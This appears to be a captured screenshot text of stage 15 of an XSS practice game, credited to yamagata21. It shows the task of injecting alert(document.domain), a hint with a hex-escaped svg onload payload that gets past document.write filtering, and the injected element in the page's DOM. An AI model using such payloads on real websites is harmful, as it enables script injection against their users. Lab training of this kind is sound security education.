 Stage #15
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
document.write: \x3csvg\x2fonload=alert(document.domain)\x3e reflect
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
<hr class="red">
<pre>
<script>···</script>
<svg onload="alert(document.domain)"></svg> event
</pre>
</form>
<span id="msg" style="">···</span>
<p></p>
<hr>
This page was written by yamagata21, inspired by
<a href="http://blogged-on.de/xss/" target="_new">http://blogged-on.de/xss/</a>